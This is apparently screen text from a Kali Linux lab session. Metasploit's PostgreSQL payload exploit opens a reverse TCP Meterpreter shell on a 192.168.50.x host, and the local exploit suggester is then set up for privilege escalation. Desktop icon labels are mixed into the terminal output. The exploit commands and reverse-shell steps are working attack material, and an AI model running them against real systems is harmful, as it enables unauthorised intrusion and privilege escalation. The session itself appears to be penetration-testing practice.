 9:40
kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/postgres/postgres_payload) > run
Trash
[*] Started reverse TCP handler on 192.168.50.10:4444
[*] 192.168.50.100:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/BEzxSlRx.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.100
[*] Meterpreter session 8 opened (192.168.50.10:4444 → 192.168.50.100:53892) at 2024-12-19 09:14:21 -0500
meterpreter > getuid
Server username: postgres
meterpreter > bg
[*] Backgrounding session 8...
msf6 exploit(linux/postgres/postgres_payload) > search suggester
Matching Modules
Home
# Name Disclosure Date Rank Check Description
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
Linguaggio .c
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(linux/postgres/postgres_payload) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Nessus.txt
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
udp_flood.py
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 8
SESSION ⇒ 8